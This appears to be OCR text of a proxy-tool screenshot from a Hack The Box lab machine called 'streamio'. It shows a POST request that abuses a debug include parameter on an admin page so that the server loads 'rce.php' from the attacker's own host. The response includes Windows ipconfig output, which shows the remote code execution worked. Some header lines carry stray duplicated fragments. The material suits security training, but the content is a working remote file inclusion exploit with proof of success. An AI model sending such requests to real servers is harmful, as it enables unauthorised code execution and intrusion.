 Request
Pretty Raw Hex
\n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=e824tsci9o526fjd724ii04723
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9debug=master.php,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1debug=master.php
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Sec-Gpc: 1debug=master.php
4 Priority: u=0, i
5 Te: trailers
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 34
8
9 include=http://10.10.14.13/rce.php
Response
Pretty Raw Hex Render
<br>
11150 <h1>
User managment
</h1>
11151
11152 <div>
11153 <div class="form-control" style="height: 3rem;">
11154 <h4 style="float:left;">
admin
</h4>
11155 <div style="float:right;padding-right: 25px;">
11156 <form method="POST">
11157 <input type="hidden" name="user_id" value="33">
11158 <input type="submit" class="btn btn-sm btn-primary" value="Delete">
11159 </form>
11160 </div>
11161 </div>
11162 </div>
11163 <br>
<hr>
<br>
11164 <form method="POST">
11165 <input name="include" hidden>
11166 </form>
11167
11168 Windows IP Configuration
11169
11170
11171 Ethernet adapter Ethernet0 2:
11172
11173 Connection-specific DNS Suffix . : htb
11174 IPv6 Address. . . . . . . . . . . : dead:beef::1c9
11175 IPv6 Address. . . . . . . . . . . : dead:beef::bdfb:de7e:8748:49ed
11176 Link-local IPv6 Address . . . . . : fe80::bdfb:de7e:8748:49ed%12
11177 IPv4 Address. . . . . . . . . . . : 10.10.11.158
11178 Subnet Mask . . . . . . . . . . . : 255.255.255.0
11179 Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:27bf%12
11180 10.10.10.2
11181 </div>
11182 </center>
11183 </body>
11184 </html>